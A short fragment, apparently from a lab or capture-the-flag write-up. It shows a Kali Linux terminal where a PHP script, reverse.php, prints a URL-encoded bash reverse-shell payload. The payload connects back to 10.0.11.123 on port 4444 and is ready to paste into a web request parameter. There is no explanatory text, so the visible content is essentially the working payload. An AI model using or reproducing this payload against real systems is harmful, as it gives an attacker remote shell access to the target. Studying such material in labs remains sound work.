 ┌──(vert16x㉿vert16x)-[~]
└─$ php reverse.php
%2Fbin%2Fbash+-c+%27sh+-i+%3E%26+%2Fdev%2Ftcp%2F10.0.11.123%2F4444+0%3E%261%27
┌──(vert16x㉿vert16x)-[~]
└─$